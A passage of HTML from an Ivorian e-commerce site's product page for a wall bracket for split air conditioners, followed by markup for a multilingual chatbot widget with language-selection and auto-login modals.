          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/38515/image_128" alt="Support Mural Pour Split 1 à 3CV - Gris" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Support Mural Pour Split 1 à 3CV - Gris</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">6 000</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Ce support en acier galvanisée est résistant aux intempéries et accueille toutes les unités extérieures des mini splits. En plus il est facile à monter et comprend tout le matériel pour le montage de l'unité extérieure et 4 boulons d'expansion pour montage mural.support en acier galvanisée<br>
 <br>
Principales caractéristiquesType de produit: Support mural pour split de 1 à 3 CVMatière: AcierPeinture: poudre polyester résistante aux intempériesTaille: 46 x 46 cmPoids supporté: 125 kg maximumPoids : 4 kgVis fourniesFacile à monterDescriptif techniqueSKU: GE070OT14GIZ7NAFAMZPoids (kg): 4Couleur: GrisMatériau principal: Acier</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
